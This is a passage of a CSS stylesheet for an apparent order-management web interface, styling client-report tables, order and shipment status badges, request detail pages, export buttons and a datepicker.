  text-decoration: underline;
}
.clients-report .table .tr-header .td.desc::before, .clients-report .table .tr-header .td.asc::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.clients-report .table .tr-header .td.desc::before {
  background-image: url("/local/templates/collant/images/svg/sort-desc.svg");
}
.clients-report .table .tr-header .td.asc::before {
  background-image: url("/local/templates/collant/images/svg/sort-asc.svg");
}
.clients-report .table .tr-header .td:last-child {
  vertical-align: middle;
}
.clients-report .table .td {
  display: table-cell;
  vertical-align: top;
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 19px;
  text-align: center;
}
.clients-report .table .td-block {
  display: flex;
}
.clients-report .table .td--sum, .clients-report .table .td--sum2 {
  white-space: nowrap;
}
.clients-report .table .td a {
  font-weight: 700;
  text-decoration: underline;
}
.clients-report .table .td .status-partially, .clients-report .table .td .status-confirmed, .clients-report .table .td .status-removed {
  margin: unset;
}
.clients-report .table .td .status-partially::before, .clients-report .table .td .status-confirmed::before, .clients-report .table .td .status-removed::before {
  content: unset;
}
.clients-report__buttons {
  display: flex;
  justify-content: flex-end;
  margin: 20px 0;
  gap: 20px;
}
.clients__btn-remind {
  width: 30px;
  height: 30px;
  margin-left: 10px;
  border-radius: 4px;
  border: 1px solid #f27c93;
  transition: 0.2s ease-in-out;
  cursor: pointer;
  background-image: url("/local/templates/collant/images/svg/ico_bell.svg");
  background-position: center;
  background-size: 20px;
  background-repeat: no-repeat;
}
.clients__btn-remind:hover {
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.clients-burger {
  position: relative;
  margin-right: 16px;
}
.clients-burger.active .clients-burger__list-wrap {
  visibility: visible;
  opacity: 1;
}
.clients-burger__btn {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  cursor: pointer;
}
.clients-burger__btn::before, .clients-burger__btn::after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  transform-origin: center;
}
.clients-burger__btn::before, .clients-burger__btn::after,
.clients-burger__btn span {
  display: block;
  width: 20px;
  height: 2px;
  background-color: #048459;
}
.clients-burger__btn::before {
  top: 4px;
}
.clients-burger__btn::after {
  bottom: 4px;
}
.clients-burger__btn span {
  pointer-events: none;
}
.clients-burger__list {
  z-index: 2;
  position: relative;
  margin: unset;
  padding: 13px 20px 13px 31px;
  background: white;
}
.clients-burger__list-wrap {
  z-index: 1;
  position: absolute;
  top: 25px;
  left: -10px;
  border: 1px solid #d3d3d3;
  box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s ease-in-out;
}
.clients-burger__list-wrap::before {
  content: "";
  z-index: 1;
  position: absolute;
  top: -5px;
  left: 13px;
  width: 10px;
  height: 10px;
  border: 1px solid #d3d3d3;
  transform: rotate(45deg);
  background: white;
}
.clients-burger__list-item + .clients-burger__list-item {
  margin-top: 5px;
}
.clients-burger__list-item a {
  white-space: nowrap;
  font-weight: 400 !important;
  text-decoration: none !important;
}

.status-P, .status-warehouse, .status-new {
  color: #7d9aec;
}
.status-P:before, .status-warehouse:before, .status-new:before {
  background-color: #7d9aec;
}
.status-action, .status-A, .status-D, .status-removed {
  color: #f27c93;
}
.status-action:before, .status-A:before, .status-D:before, .status-removed:before {
  background-color: #f27c93;
}
.status-PP {
  color: #FF5C5A;
}
.status-PP:before {
  background-color: #FF5C5A;
}
.status-confirmed, .status-F {
  color: #2dc592;
}
.status-confirmed:before, .status-F:before {
  background-color: #2dc592;
}
.status-partially {
  color: #626c81;
}
.status-partially:before {
  border: 11px solid #f27c93;
  border-top-color: #2dc592;
  border-left-color: #2dc592;
  transform: rotate(-225deg);
}
.status-accepted {
  color: #2dc592;
}
.status-accepted:before {
  background-color: #2dc592;
}
.status-processing {
  color: #ffae34;
}
.status-processing:before {
  background-color: #ffae34;
}
.status-canceled, .status-N {
  color: #a5abc0;
}
.status-canceled:before, .status-N:before {
  background-color: #a5abc0;
}
.status-P, .status-warehouse, .status-new, .status-action, .status-A, .status-D, .status-removed, .status-confirmed, .status-F, .status-partially, .status-accepted, .status-processing, .status-canceled, .status-N, .status-ZC, .status-ZN, .status-ZA, .status-ZP, .status-ZO, .status-ZF, .status-ZD, .status-CO, .status-PP {
  display: flex;
  align-items: center;
  position: relative;
  margin-left: 30px;
  margin-top: 4px;
  margin-bottom: 4px;
  min-height: 22px;
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
}
.status-P:before, .status-warehouse:before, .status-new:before, .status-action:before, .status-A:before, .status-D:before, .status-removed:before, .status-confirmed:before, .status-F:before, .status-partially:before, .status-accepted:before, .status-processing:before, .status-canceled:before, .status-N:before, .status-ZC:before, .status-ZN:before, .status-ZA:before, .status-ZP:before, .status-ZO:before, .status-ZF:before, .status-ZD:before, .status-CO:before, .status-PP:before {
  content: "";
  display: block;
  position: absolute;
  width: 22px;
  height: 22px;
  border-radius: 22px;
  left: -30px;
  top: 50%;
  transform: translateY(-50%);
}
.status-DISTR_SHIPMENT_STATUS_W, .status-DISTR_SHIPMENT_STATUS_N, .status-DISTR_SHIPMENT_STATUS_F, .status-DISTR_SHIPMENT_STATUS_C, .status-EEE_SHIPMENT_STATUS_W, .status-EEE_SHIPMENT_STATUS_N, .status-EEE_SHIPMENT_STATUS_F, .status-EEE_SHIPMENT_STATUS_C {
  display: block;
  position: relative;
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
}
.status-DISTR_SHIPMENT_STATUS_W, .status-EEE_SHIPMENT_STATUS_W {
  color: #048459;
}
.status-EEE_SHIPMENT_STATUS_N, .status-DISTR_SHIPMENT_STATUS_N {
  color: #a5abc0;
}
.status-EEE_SHIPMENT_STATUS_F, .status-DISTR_SHIPMENT_STATUS_F {
  color: #7d9aec;
}
.status-EEE_SHIPMENT_STATUS_C, .status-DISTR_SHIPMENT_STATUS_C {
  color: #f27c93;
}

.order-tabs {
  background-color: #ffffff;
  padding: 4px; /* box-shadow: 0 2px 4px rgb(26 36 121 / 10%); */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  border-radius: 4px;
  display: inline-block;
  margin-right: 20px;
}
.order-tabs__wrap {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-bottom: 24px;
}
@media (max-width: 991px) {
  .order-tabs__wrap {
    flex-direction: column;
  }
}
.order-tabs__button {
  display: inline-block;
  padding: 8px 12px;
  font-size: 16px;
  color: #989faf;
  border: 0;
  background: transparent;
  border-radius: 4px;
}
.order-tabs__button.active {
  color: #fff;
  background-color: #048459;
}

.request-export {
  display: flex;
  justify-content: space-between;
  margin: -10px;
}
@media (max-width: 1199px) {
  .request-export {
    flex-direction: column;
  }
}
@media (max-width: 991px) {
  .request-export {
    margin-top: 10px;
  }
}
.request-export__block {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 1199px) {
  .request-export__block--right {
    flex-direction: row-reverse;
    justify-content: flex-end;
  }
}
.request-export__block--right span {
  display: flex;
  align-items: center;
  max-width: 300px;
  margin: 10px;
  font-size: 14px;
  line-height: 1.2;
  text-align: right;
}
@media (max-width: 1199px) {
  .request-export__block--right span {
    text-align: left;
  }
}
.request-export .btn {
  display: flex;
  align-items: center;
  height: 40px;
  margin: 10px;
  white-space: nowrap;
}
@media (max-width: 375px) {
  .request-export .btn {
    white-space: normal;
  }
}
.request-export .btn svg {
  min-width: 24px;
  min-height: 24px;
  margin-right: 5px;
}
.request-export .btn svg path {
  fill: white;
  transition: 0.3s all ease;
}
.request-export .btn.btn--light svg path {
  fill: #048459;
}

.request-detail {
  margin-bottom: 20px;
}
.request-detail__back {
  display: inline-block;
  vertical-align: top;
  padding-left: 24px;
  background: url("/local/templates/collant/images/svg/ico-arr-back.svg") no-repeat 0 50%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  margin-bottom: 21px;
}
.request-detail__top {
  margin-bottom: 21px;
  display: flex;
  align-items: center;
}
.request-detail__top-name {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
  color: #626c81;
  margin-right: 26px;
}
.request-detail__top-status {
  display: inline-block;
  vertical-align: middle;
  margin-right: 27px;
}
.request-detail__top-status span {
  display: flex;
  align-items: center;
}
.request-detail__top-brand {
  display: inline-block;
  vertical-align: middle;
  line-height: 19px;
  font-weight: 600;
  color: #5e636f;
  margin-right: 24px;
}
.request-detail__top-date {
  display: inline-block;
  vertical-align: middle;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #989faf;
}
.request-detail__table {
  background-color: #ffffff;
  padding: 0;
  position: relative;
  border-radius: 4px;
  margin-bottom: 24px;
}
.request-detail__table::before {
  content: "";
  position: absolute;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 10;
  border-radius: 4px;
  pointer-events: none;
}
.request-detail__table .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
}
.request-detail__table .table .tr {
  display: table-row;
}
.request-detail__table .table .tr-header .td {
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  white-space: nowrap;
}
.request-detail__table .table .tr-header .td:first-child div {
  font-size: inherit;
  font-weight: inherit;
}
.request-detail__table .table .tr-titles .td {
  font-size: 12px;
  line-height: 14px;
}
.request-detail__table .table .tr-header .td.back-gray, .request-detail__table .table .tr-titles .td.back-gray, .request-detail__table .table .tr-values .td.back-gray, .request-detail__table .table .tr--bottom .td.back-gray {
  background: #f7f7f7;
}
.request-detail__table .table .tr-values .td.back-yellow {
  background: #fdf1db;
}
.request-detail__table .table .tr-values .td.back-green {
  background: #e5f8ef;
}
.request-detail__table .table .tr-product {
  background-color: #ffffff;
  border-bottom: 1px #f5f5f9 solid;
}
.request-detail__table .table .tr-product .td {
  padding: 8px;
}
.request-detail__table .table .tr-product .td:first-child {
  color: #5e636f;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
}
.request-detail__table .table .tr-product .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 28px;
  height: 28px;
  border-radius: 34px;
  background: no-repeat center;
  background-size: cover;
  border: 1px solid #e4e4ef;
  margin-right: 16px;
}
.request-detail__table .table .tr--first .td:first-child {
  border-radius: 4px 0 0 0;
}
.request-detail__table .table .tr--first .td:last-child {
  border-radius: 0 4px 0 0;
}
.request-detail__table .table .tr--last .td:first-child {
  border-radius: 0 0 0 8px;
}
.request-detail__table .table .tr--last .td:last-child {
  border-radius: 0 0 8px 0;
}
.request-detail__table .table .tr--bot {
  background-color: #ffffff;
}
.request-detail__table .table .tr--bot .td {
  padding-top: 21px;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
}
.request-detail__table .table .tr--export .td {
  background-color: #ffffff;
}
.request-detail__table .table .tr--export .td .export {
  display: inline-block;
  vertical-align: top;
  padding-right: 24px;
  background: url("/local/templates/collant/images/svg/ico-import.svg") no-repeat right center;
}
.request-detail__table .table .tr--bottom .all {
  padding-right: 10px;
  text-align: right;
}
.request-detail__table .table .tr--bottom .td {
  padding: 10px 0;
}
.request-detail__table .table .tr-header .td--2, .request-detail__table .table .tr-header .td--3, .request-detail__table .table .tr-header .td--4, .request-detail__table .table .tr-product .td--2, .request-detail__table .table .tr-product .td--3, .request-detail__table .table .tr-product .td--4 {
  min-width: 248px;
  max-width: 248px;
}
.request-detail__table .table .tr-header .td:first-child, .request-detail__table .table .tr--bottom .td:first-child {
  overflow: visible;
}
.request-detail__table .table .tr-header .td:first-child div, .request-detail__table .table .tr--bottom .td:first-child div {
  overflow: visible;
  white-space: normal;
}
.request-detail__table .table .td {
  display: table-cell;
  text-align: center;
  padding: 6px 4px;
  font-size: 13px;
  line-height: 18px;
  font-weight: 500;
  color: #626c81;
  position: relative;
}
.request-detail__table .table .td .btn {
  padding-left: 10px;
  padding-right: 10px;
}
@media (max-width: 1023px) {
  .request-detail__table .table .td .btn {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.request-detail__table .table .td:first-child {
  text-align: left;
  padding-left: 12px;
  min-width: 250px;
  max-width: 250px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.request-detail__table .table .td:first-child div {
  font-size: 13px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 400;
}
.request-detail__table .table .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  border-radius: 13px;
  margin-right: 8px;
  border: 1px #ccc solid;
}
.request-detail__table .table .td:last-child .info__hint-block {
  left: unset;
  right: -20px;
}
.request-detail__table .table .td:last-child .info__hint-block::before {
  left: unset;
  right: 20px;
}
.request-detail__table .table .td .quantity,
.request-detail__table .table .td .quantity-remains {
  position: absolute;
  left: 8px;
  font-size: 9px;
  line-height: 1;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .quantity,
  .request-detail__table .table .td .quantity-remains {
    left: 10px;
  }
}
.request-detail__table .table .td .quantity {
  color: #63a974;
  top: 9px;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .quantity {
    top: 4px;
  }
}
.request-detail__table .table .td .quantity-remains {
  top: 29px;
  color: #db864a;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .quantity-remains {
    top: 24px;
  }
}
.request-detail__table .table .td .input {
  display: inline-block;
  vertical-align: middle;
  width: 86px;
  margin-right: 8px;
  text-align: right;
}
.request-detail__table .table .td .input--number {
  display: block;
  width: 88%;
  padding-left: 5px;
  padding-right: 2px;
  margin: 0;
  margin-right: auto;
  -moz-appearance: textfield !important;
  -webkit-appearance: none;
  max-height: 35px;
  font-size: 15px;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .input--number {
    padding-right: 5px;
  }
}
.request-detail__table .table .td .input-qty__wrap {
  position: relative;
}
.request-detail__table .table .td .button--zero {
  background: transparent;
  border: 0;
  outline: none;
  position: absolute;
  right: -8px;
  top: 50%;
  transform: translateY(-50%);
  color: #626c81;
  z-index: 10;
  cursor: pointer;
}
.request-detail__table .table .td .button--zero:hover {
  color: #f27c93;
}
.request-detail__table .table .td .button--zero svg {
  width: 9px;
  height: 9px;
}
.request-detail__table .table .td div.no,
.request-detail__table .table .td div.ok {
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  border-radius: 24px;
  background: url("/local/templates/collant/images/svg/ico-y.svg") no-repeat center;
}
.request-detail__table .table .td div.no {
  background: url("/local/templates/collant/images/svg/ico-no2.svg") no-repeat center;
}
.request-detail__table .table .td--2, .request-detail__table .table .td--3, .request-detail__table .table .td--4, .request-detail__table .table .td--5, .request-detail__table .table .td--6, .request-detail__table .table .td--7, .request-detail__table .table .td--8, .request-detail__table .table .td--9, .request-detail__table .table .td--10 {
  width: 83px;
  white-space: nowrap;
}
.request-detail__table .table .td--button {
  vertical-align: top;
}
.request-detail__table--shipment {
  padding: 16px;
}
.request-detail__table--shipment .h3 {
  margin-bottom: 0;
  margin-right: 16px;
}
.request-detail__table--shipment .table-scroll-area {
  max-width: 500px;
}
.request-detail__table--clients .table .tr-product .td:first-child {
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #5e636f;
}
.request-detail__table--clients .table .tr-header .td:nth-child(3) {
  color: #626c81;
}
.request-detail__table--clients .table .td {
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #5e636f;
}
.request-detail__table--clients .table .td:first-child {
  font-size: 14px;
  line-height: 16px;
  font-weight: 600;
  color: #626c81;
}
.request-detail__table--clients .table .td:nth-child(3) {
  color: #2dc592;
}
.request-detail__shipment-export {
  padding: 16px;
}
.request-detail__shipment-export .btn {
  font-size: 14px;
  padding-left: 18px;
  padding-right: 18px;
}
.request-detail .clients-bot {
  margin-bottom: 21px;
  padding: 16px 45px 16px 73px;
}
.request-detail__files {
  margin-bottom: 40px;
}
.request-detail__file-export, .request-detail__file-import {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-right: 20px;
  background: url("/local/templates/collant/images/svg/ico-export.svg") no-repeat right center;
}
.request-detail__file-export {
  background: url("/local/templates/collant/images/svg/ico-import.svg") no-repeat right center;
  margin-right: 15%;
}
.request-detail__btn {
  margin-bottom: 24px;
}
.request-detail__btns {
  margin-bottom: 64px;
}
.request-detail__btn .btn {
  display: inline-block;
  vertical-align: middle;
  margin-right: 32px;
  padding: 14px 63px 16px 24px;
}
.request-detail__btn .btn + span {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #626c81;
  padding-left: 32px;
  position: relative;
  max-width: 57%;
}
.request-detail__btn .btn + span:before {
  content: "";
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  background: url("/local/templates/collant/images/svg/info-circle2.svg") no-repeat center;
  background-size: 24px;
  left: 0;
  top: -2px;
}
.request-detail__btn--confirm .btn {
  background: url("/local/templates/collant/images/svg/ico-btn-confirm.svg") no-repeat right 24px top 18px #048459;
}
.request-detail__btn--confirmation .btn {
  background: url("/local/templates/collant/images/svg/ico-btn-confirmation.svg") no-repeat right 24px top 16px #048459;
}
.request-detail__btn--additional .btn {
  background: url("/local/templates/collant/images/svg/ico-btn-additional.svg") no-repeat right 24px top 18px #048459;
}
.request-detail__btn--remove .btn {
  background: url("/local/templates/collant/images/svg/ico-close-green-bold.svg") no-repeat right 44px top 22px;
}
.request-detail__btn--remove .btn:hover {
  color: #048459;
}
.request-detail .cart-order {
  margin-bottom: 24px;
}
.request-detail .cart-order__left {
  width: 340px;
  margin-right: 40px;
}
.request-detail .cart-order__right {
  width: calc(100% - 320px);
}
.request-detail .cart-order .input, .request-detail .cart-order__sum {
  background-color: #ffffff;
}
.request-detail .cart-order .input-wrap > span {
  font-weight: 500;
}
.request-detail .cart-order .input-wrap--date .input {
  width: 122px;
  padding: 10px 18px 11px;
}
.request-detail .cart-order .input-wrap--date span {
  width: calc(100% - 125px);
}

.table-scroll {
  display: none;
}

.orders {
  background-color: #ffffff;
  padding: 20px 16px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  margin-bottom: 24px;
  --id-width: 30%;
}
@media (max-width: 1400px) {
  .orders {
    --id-width: 25%;
  }
}
.orders-title {
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626c81;
}
.orders-table .tr {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  align-items: center;
  background-color: #f5f5f9;
  border-radius: 8px;
  border: 4px solid #ffffff;
}
.orders-table .tr-header {
  background-color: #ffffff;
}
.orders-table .tr-header .td {
  width: calc((100% - 68px) / 5);
  max-height: 67px;
}
.orders-table .tr-header .td.td--status {
  padding-right: 15px;
}
.orders-table .tr-header .td--id {
  flex-grow: 1;
  padding-left: 15px;
}
.orders-table .tr-header .td--type, .orders-table .tr-header .td--shipment {
  text-align: left;
}
.orders-table .tr-header--6 .td {
  width: calc((100% - 68px) / 6);
}
.orders-table .tr-header--7 .td {
  width: calc((100% - 68px) / 7);
}
.orders-table .tr-header--8 .td {
  width: calc((100% - 68px) / 8);
}
.orders-table .tr-header .select {
  text-align: left;
  font-size: 14px;
}
.orders-table .tr-header .select .jq-selectbox__select-text {
  padding: 6px 16px 7px;
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
}
.orders-table .tr-header .input-wrap {
  position: relative;
  margin: 0;
}
.orders-table .tr-header .input-wrap .input {
  padding: 6px 32px 7px 16px;
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
  position: relative;
}
.orders-table .tr-header .input-wrap .input--date {
  max-width: 130px;
}
.orders-table .tr-header .input-wrap .input::-moz-placeholder {
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
}
.orders-table .tr-header .input-wrap .input::placeholder {
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
}
.orders-table .tr-header .input-wrap:after {
  position: absolute;
  width: 16px;
  height: 14px;
  background: url(/local/templates/collant/images/svg/arr-choose.svg) no-repeat center;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}
.orders-table .tr--combined-order {
  background-color: #e0f9ee;
}
.orders-table .tr--combined-order .tr {
  background-color: #e8e8f0;
}
.orders-table .tr--combined-order .tr .td {
  padding: 21px 4px 20px;
}
.orders-table .tr--combined-shipment {
  background-color: #fff0d9;
}
.orders-table .tr--combined-shipment .tr .td {
  padding: 21px 4px 20px;
}
.orders-table .tr.opened > .td--type a:before {
  content: "-";
}
.orders-table .tr.opened > .tr {
  display: flex;
}
.orders-table .tr > .tr {
  display: none;
  width: 82%;
  border: 8px solid #ffffff;
  border-left-width: 16px;
  border-bottom-width: 0;
  border-radius: 0;
  position: relative;
}
.orders-table .tr > .tr:before {
  content: "";
  display: block;
  position: absolute;
  left: -16px;
  top: 0;
  bottom: -8px;
  width: 1px;
  background-color: #cecee6;
  z-index: 1;
}
.orders-table .tr > .tr:last-child:before {
  bottom: 50%;
}
.orders-table .tr > .tr .td--id {
  padding-left: 32px;
  position: relative;
  width: 14.2%;
}
.orders-table .tr > .tr .td--id:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 1px;
  background-color: #cecee6;
  top: 50%;
  transform: translateY(-50%);
  left: -16px;
}
.orders-table .tr > .tr .td--date {
  width: 13%;
}
.orders-table .tr > .tr .td--type {
  width: 32%;
}
.orders-table .tr > .tr.opened > .td--type a:before {
  content: "-";
}
.orders-table .tr > .tr.opened > .tr {
  display: flex;
}
.orders-table .tr > .tr > .tr {
  display: none;
  width: 100%;
  border-right-width: 0;
}
.orders-table .tr > .tr > .tr .td--id {
  width: 12%;
  padding-left: 16px;
}
.orders-table .tr > .tr > .tr .td--date {
  width: 13%;
}
.orders-table .tr > .tr > .tr .td--type {
  width: 33%;
}
.orders-table .tr:not(.tr-header) .td--date {
  padding-left: 18px;
}
.orders-table .td {
  width: calc((100% - 68px) / 5);
  padding: 15px 4px 13px;
  font-size: 14px;
  line-height: 15px;
  font-weight: 500;
}
.orders-table .td .checkbox {
  -webkit-appearance: none;
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  border: 1px solid #cecee6;
  background-color: #f5f5f9;
  border-radius: 4px;
  margin-right: 16px;
  position: relative;
}
.orders-table .td .checkbox:after {
  content: "";
  display: block;
  position: absolute;
  display: block;
  width: 24px;
  height: 24px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #7d9aec;
  background-size: 16px;
  top: -1px;
  left: -1px;
  opacity: 0;
  box-sizing: border-box;
}
.orders-table .td .checkbox:checked:after {
  opacity: 1;
}
.orders-table .td--id {
  flex-grow: 1;
  font-weight: 600;
  padding-left: 15px;
  white-space: nowrap;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}
.orders-table .td--date {
  min-width: 140px;
  color: #989faf;
  font-weight: 400;
}
.orders-table .td--date-center {
  text-align: center;
}
.orders-table .td--type {
  width: 26%;
  text-align: center;
}
.orders-table .td--type a {
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  border-radius: 4px;
  border: 1px solid #cecee6;
  background-color: #f5f5f9;
  margin-left: 8px;
  position: relative;
}
.orders-table .td--type a:hover {
  border-color: #048459;
}
.orders-table .td--type a:before {
  content: "+";
  display: inline-block;
  vertical-align: top;
  color: #048459;
  font-weight: 700;
  font-size: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.orders-table .td--sum {
  width: 24%;
  max-width: 150px;
}
.orders-table .td--status {
  width: 18%;
  font-size: 13px;
  margin-left: auto;
  max-width: 200px;
  flex: auto;
  padding-right: 40px;
}
.orders-table .td--shipment {
  width: 18%;
  font-size: 13px;
  text-align: center;
}
.orders-table--6 .td--id, .orders-table--7 .td--id {
  min-width: 160px;
}
.orders-table--6 .td--sum, .orders-table--7 .td--sum {
  max-width: 100px;
}
.orders-table--6 .td {
  width: calc((100% - 68px) / 6);
}
.orders-table--7 .td {
  width: calc((100% - 68px) / 7);
}
.orders-table--8 .td {
  width: calc((100% - 68px) / 8);
}
.orders-table--pr .tr {
  padding-right: 12px;
}
.orders-bot {
  padding: 24px 0 0;
}
.orders-bot__left {
  display: inline-block;
  vertical-align: top;
  width: 26%;
}
.orders-bot__right {
  display: inline-block;
  vertical-align: top;
  width: 70%;
  font-size: 15px;
  line-height: 15px;
  font-weight: 600;
  color: #626c81;
}
.orders-bot__right-title {
  display: inline-block;
  vertical-align: top;
}
.orders-bot__right-price {
  display: inline-block;
  vertical-align: top;
  padding-left: 5%;
}
.orders-bot .btn {
  width: 147px;
  padding: 10px 12px 12px;
  text-align: center;
  background-color: #2dc592;
  border-color: #2dc592;
  margin-bottom: 8px;
}
.orders-bot .btn span {
  display: inline-block;
  vertical-align: top;
  padding-right: 21px;
  background: url("/local/templates/collant/images/svg/ico-btn-checkout.svg") no-repeat right 55%;
}
.orders-bot .btn--combine {
  background-color: #7d9aec;
  border-color: #7d9aec;
}
.orders-bot .btn--combine span {
  padding-right: 27px;
  background: url("/local/templates/collant/images/svg/ico-btn-combine.svg") no-repeat right 55%;
}
.orders-bot .btn--cancel {
  background-color: #f27c93;
  border-color: #f27c93;
}
.orders-bot .btn--cancel span {
  padding-right: 20px;
  background: url("/local/templates/collant/images/svg/ico-close-white.svg") no-repeat right 55%;
}
.orders-detail .table .tr-header {
  border: 0;
}
.orders-detail .table .tr--first .td {
  padding-top: 16px;
}
.orders-detail .table .tr--last .td {
  padding-bottom: 16px;
}
.orders-detail .table .td--sel {
  color: #f27c93;
}
.orders-detail__bot {
  display: flex;
  background-color: #ffffff;
  padding: 20px 24px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 64px;
}
.orders-detail__bot-title {
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626c81;
}
.orders-detail__bot .col {
  width: 50%;
  position: relative;
}
.orders-detail__bot .col:last-child {
  padding-left: 79px;
}
.orders-detail__bot .table {
  display: table;
  width: 100%;
}
.orders-detail__bot .table .tr {
  display: table-row;
  background-color: #f5f5f9;
}
.orders-detail__bot .table .tr--header {
  background-color: #ffffff;
}
.orders-detail__bot .table .tr--header .td {
  font-size: 15px;
  line-height: 24px;
  color: #626c81;
  font-weight: 600;
}
.orders-detail__bot .table .tr--header .td:first-child {
  padding-left: 0;
}
.orders-detail__bot .table .tr--first .td:first-child {
  border-radius: 4px 0 0 0;
}
.orders-detail__bot .table .tr--first .td:last-child {
  border-radius: 0 4px 0 0;
}
.orders-detail__bot .table .tr--last .td:first-child {
  border-radius: 0 0 0 4px;
}
.orders-detail__bot .table .tr--last .td:last-child {
  border-radius: 0 0 4px 0;
}
.orders-detail__bot .table .tr-product {
  background-color: #ffffff;
}
.orders-detail__bot .table .tr-product .td {
  padding-top: 16px;
}
.orders-detail__bot .table .tr-product .td:first-child {
  padding-left: 0;
  color: #5e636f;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
}
.orders-detail__bot .table .tr-product .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 34px;
  height: 34px;
  border-radius: 34px;
  background: no-repeat center;
  background-size: cover;
  border: 1px solid #e4e4ef;
  margin-right: 16px;
}
.orders-detail__bot .table .td {
  display: table-cell;
  padding: 8px 16px;
  text-align: center;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #626c81;
}
.orders-detail__bot .table .td:first-child {
  text-align: left;
  color: #ff6a9c;
}
.orders-detail__bot .table .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  border-radius: 13px;
  margin-right: 16px;
}
.orders-detail__bot .info {
  max-width: 304px;
  position: relative;
  padding-left: 32px;
  color: #989faf;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  background: url("/local/templates/collant/images/svg/info-circle2.svg") no-repeat 0 0;
  background-size: 24px;
}
.orders-detail__bot .export {
  display: inline-block;
  vertical-align: top;
  padding-right: 24px;
  background: url("/local/templates/collant/images/svg/ico-import.svg") no-repeat right center;
  position: absolute;
  bottom: 0;
  left: 79px;
}
.orders-detail__bot .btn {
  margin-bottom: 16px;
  padding: 9px 15px;
}

.btn-back,
.filter-mobile,
.bottom-area,
.main-about__read,
.burger {
  display: none;
}

.hide {
  display: none !important;
}

.win .top-menu__catalog a:after {
  top: 3px;
}
.win .top-menu .parent a:after {
  top: 3px;
}
.win .product-view {
  padding: 4px 10px 3px 14px;
}
.win .cart-list__show-all {
  padding: 5px 18px 4px;
}
.win .request-detail__btn--remove .btn {
  background-position-y: 21px;
}
.win .video-btn.play:after {
  transform: rotate(90deg) translate(-40%, 55%);
}
.win .popup-partner a {
  background-position-y: 5px;
}
.win .cart-order .input-wrap--date .input {
  padding: 11px 23px;
}
.win .catalog-blanks__top-btn {
  background-position-y: 6px;
}

.body--sections .main {
  overflow: visible;
}
.body--sections .page-left {
  position: relative;
}

#sidebar {
  top: 30px;
}

.ui-datepicker {
  display: none;
  background-color: #ffffff;
  border: 1px solid #b5bccb;
  margin-top: -1px;
  padding: 10px 20px;
  z-index: 20 !important;
}
.ui-datepicker-calendar td {
  padding: 4px 10px;
  text-align: center;
}
.ui-datepicker-calendar td.ui-state-disabled {
  opacity: 0.5;
}
.ui-datepicker-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
}
.ui-datepicker-header a {
  color: transparent;
  width: 0;
